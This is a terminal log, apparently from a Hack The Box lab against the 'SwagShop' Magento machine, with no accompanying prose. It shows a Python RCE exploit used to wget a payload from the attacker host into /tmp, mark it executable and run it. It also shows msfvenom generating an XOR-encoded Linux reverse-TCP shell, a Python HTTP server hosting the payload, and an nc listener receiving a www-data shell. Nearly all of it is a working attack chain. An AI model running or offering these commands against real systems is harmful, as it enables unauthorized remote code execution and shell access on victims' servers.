 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python2 ./exploitRCE.py http://swagshop.htb/index.php/admin "wget http://10.10.14.17:9989/shell.elf -O /tmp/shel
l.elf"
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python2 ./exploitRCE.py http://swagshop.htb/index.php/admin "ls -la /tmp/"
total 84
drwxrwxrwt  2 root     root     4096 Oct  8 12:28 .
drwxr-xr-x 23 root     root     4096 Oct 13  2023 ..
-rw-rw-rw-  1 www-data www-data  399 Oct  8 12:28 shell.elf
-rw-------  1 www-data www-data   16 Oct  8 10:18 zend_cache---Zend_LocaleC_en_GB_am_
-rw-------  1 www-data www-data   24 Oct  8 10:18 zend_cache---Zend_LocaleC_en_GB_decimalnumber_
-rw-------  1 www-data www-data   19 Oct  8 10:18 zend_cache---Zend_LocaleC_en_GB_field_week
-rw-------  1 www-data www-data   16 Oct  8 10:18 zend_cache---Zend_LocaleC_en_GB_pm_
-rw-------  1 www-data www-data   20 Oct  8 10:18 zend_cache---Zend_LocaleC_en_GB_relative_0
-rw-------  1 www-data www-data   18 Oct  8 10:18 zend_cache---Zend_LocaleC_en_GB_scientificnumber_
-rw-------  1 www-data www-data 1047 Oct  8 10:18 zend_cache---Zend_LocaleL_en_GB_days_
-rw-------  1 www-data www-data 1217 Oct  8 10:18 zend_cache---Zend_LocaleL_en_GB_months_
-rw-------  1 www-data www-data  269 Oct  8 10:18 zend_cache---Zend_LocaleL_en_GB_symbols_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleC_en_GB_am_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleC_en_GB_decimalnumber
_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleC_en_GB_field_week
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleC_en_GB_pm_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleC_en_GB_relative_0
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleC_en_GB_scientificnum
ber_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleL_en_GB_days_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleL_en_GB_months_
-rw-------  1 www-data www-data   98 Oct  8 10:18 zend_cache---internal-metadatas---Zend_LocaleL_en_GB_symbols_
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python2 ./exploitRCE.py http://swagshop.htb/index.php/admin "chmod +x /tmp/shell.elf"
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python2 ./exploitRCE.py http://swagshop.htb/index.php/admin "/tmp/shell.elf"
71 payload = base64.b64encode(payload)
72 gh = md5(payload + install_date).hexdigest()
73
74 exploit = tunnel + '?ga=' + payload + '&h=' + gh
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.17 LPORT=9653 -b "\x00\x0a\x0d" -e x64/xor -i 5 -f elf >
shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor succeeded with size 159 (iteration=1)
x64/xor succeeded with size 199 (iteration=2)
x64/xor succeeded with size 239 (iteration=3)
x64/xor succeeded with size 279 (iteration=4)
x64/xor chosen with final size 279
Payload size: 279 bytes
Final size of elf file: 399 bytes
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python -m http.server 9989
Serving HTTP on 0.0.0.0 port 9989 (http://0.0.0.0:9989/) ...
10.10.10.140 - - [09/Oct/2024 03:28:47] "GET /shell.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 9653
listening on [any] 9653 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.140] 41040
whoami
www-data
pwd
/var/www/html
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)